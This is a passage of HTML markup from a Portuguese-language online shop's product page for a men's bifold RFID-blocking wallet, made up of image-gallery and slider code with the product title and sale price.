//koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=1646 1646w, //koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36944689594643">
      <span class="visually-hidden">
        Abrir mídia 4 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24761144410387__main-36944689660179"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24761144410387__main-36944689660179"
            data-alt="Carteira Masculina Bifold com RFID Block - Koopora"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=1946" alt="Carteira Masculina Bifold com RFID Block - Koopora" srcset="//koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=246 246w, //koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=493 493w, //koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=600 600w, //koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=713 713w, //koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=823 823w, //koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=990 990w, //koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=1100 1100w, //koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=1206 1206w, //koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=1346 1346w, //koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=1426 1426w, //koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=1646 1646w, //koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24761144410387__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=1946" alt="Carteira Masculina Bifold com RFID Block - Koopora" srcset="//koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=246 246w, //koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=493 493w, //koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=600 600w, //koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=713 713w, //koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=823 823w, //koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=990 990w, //koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=1100 1100w, //koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=1206 1206w, //koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=1346 1346w, //koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=1426 1426w, //koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=1646 1646w, //koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36944689660179">
      <span class="visually-hidden">
        Abrir mídia 5 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24761144410387__main-36944689725715"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24761144410387__main-36944689725715"
            data-alt="Carteira Masculina Bifold com RFID Block - Koopora"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=1946" alt="Carteira Masculina Bifold com RFID Block - Koopora" srcset="//koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=246 246w, //koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=493 493w, //koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=600 600w, //koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=713 713w, //koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=823 823w, //koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=990 990w, //koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=1100 1100w, //koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=1206 1206w, //koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=1346 1346w, //koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=1426 1426w, //koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=1646 1646w, //koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24761144410387__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=1946" alt="Carteira Masculina Bifold com RFID Block - Koopora" srcset="//koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=246 246w, //koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=493 493w, //koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=600 600w, //koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=713 713w, //koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=823 823w, //koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=990 990w, //koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=1100 1100w, //koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=1206 1206w, //koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=1346 1346w, //koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=1426 1426w, //koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=1646 1646w, //koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36944689725715">
      <span class="visually-hidden">
        Abrir mídia 6 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Deslizar para a esquerda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 1"
                aria-controls="Slider-template--24761144410387__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 2"
                aria-controls="Slider-template--24761144410387__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 3"
                aria-controls="Slider-template--24761144410387__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 4"
                aria-controls="Slider-template--24761144410387__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 5"
                aria-controls="Slider-template--24761144410387__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 6"
                aria-controls="Slider-template--24761144410387__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Deslizar para a direita"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24761144410387__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Deslizar para a esquerda"
        aria-controls="GalleryThumbnails-template--24761144410387__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24761144410387__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24761144410387__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24761144410387__main-36944689758483"
              data-media-position="1"
              data-alt="Carteira Masculina Bifold com RFID Block - Koopora"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 1 no visualizador da galeria"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24761144410387__main"
                aria-describedby="Thumbnail-template--24761144410387__main-1
"
              >
                <img src="//koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=416" alt="Carteira Masculina Bifold com RFID Block - Koopora" srcset="//koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=54 54w, //koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=74 74w, //koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=104 104w, //koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=162 162w, //koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=208 208w, //koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=324 324w, //koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24761144410387__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24761144410387__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24761144410387__main-36944767746323"
              data-media-position="2"
              data-alt="Carteira Masculina Bifold com RFID Block - Koopora"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 2 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24761144410387__main"
                aria-describedby="Thumbnail-template--24761144410387__main-2
"
              >
                <img src="//koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=416" alt="Carteira Masculina Bifold com RFID Block - Koopora" srcset="//koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=54 54w, //koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=74 74w, //koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=104 104w, //koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=162 162w, //koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=208 208w, //koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=324 324w, //koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24761144410387__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24761144410387__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24761144410387__main-36944767713555"
              data-media-position="3"
              data-alt="Carteira Masculina Bifold com RFID Block - Koopora"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 3 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24761144410387__main"
                aria-describedby="Thumbnail-template--24761144410387__main-3
"
              >
                <img src="//koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=416" alt="Carteira Masculina Bifold com RFID Block - Koopora" srcset="//koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=54 54w, //koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=74 74w, //koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=104 104w, //koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=162 162w, //koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=208 208w, //koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=324 324w, //koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24761144410387__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24761144410387__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24761144410387__main-36944689594643"
              data-media-position="4"
              data-alt="Carteira Masculina Bifold com RFID Block - Koopora"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 4 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24761144410387__main"
                aria-describedby="Thumbnail-template--24761144410387__main-4
"
              >
                <img src="//koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=416" alt="Carteira Masculina Bifold com RFID Block - Koopora" srcset="//koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=54 54w, //koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=74 74w, //koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=104 104w, //koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=162 162w, //koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=208 208w, //koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=324 324w, //koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24761144410387__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24761144410387__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24761144410387__main-36944689660179"
              data-media-position="5"
              data-alt="Carteira Masculina Bifold com RFID Block - Koopora"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 5 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24761144410387__main"
                aria-describedby="Thumbnail-template--24761144410387__main-5
"
              >
                <img src="//koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=416" alt="Carteira Masculina Bifold com RFID Block - Koopora" srcset="//koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=54 54w, //koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=74 74w, //koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=104 104w, //koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=162 162w, //koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=208 208w, //koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=324 324w, //koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24761144410387__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24761144410387__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24761144410387__main-36944689725715"
              data-media-position="6"
              data-alt="Carteira Masculina Bifold com RFID Block - Koopora"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 6 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24761144410387__main"
                aria-describedby="Thumbnail-template--24761144410387__main-6
"
              >
                <img src="//koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=416" alt="Carteira Masculina Bifold com RFID Block - Koopora" srcset="//koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=54 54w, //koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=74 74w, //koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=104 104w, //koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=162 162w, //koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=208 208w, //koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=324 324w, //koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24761144410387__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Deslizar para a direita"
        aria-controls="GalleryThumbnails-template--24761144410387__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__info-wrapper--extra-padding product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24761144410387__main"
        data-section="template--24761144410387__main"
        data-url="/products/carteira-masculina-bifold-com-rfid-block"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h1">
                  Carteira Masculina Bifold com RFID Block
                </h1>
                <a href="/products/carteira-masculina-bifold-com-rfid-block" class="product__title">
                  <h2 class="h1">
                    Carteira Masculina Bifold com RFID Block
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24761144410387__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        R$ 219,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        R$ 219,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            R$ 279,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-background-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
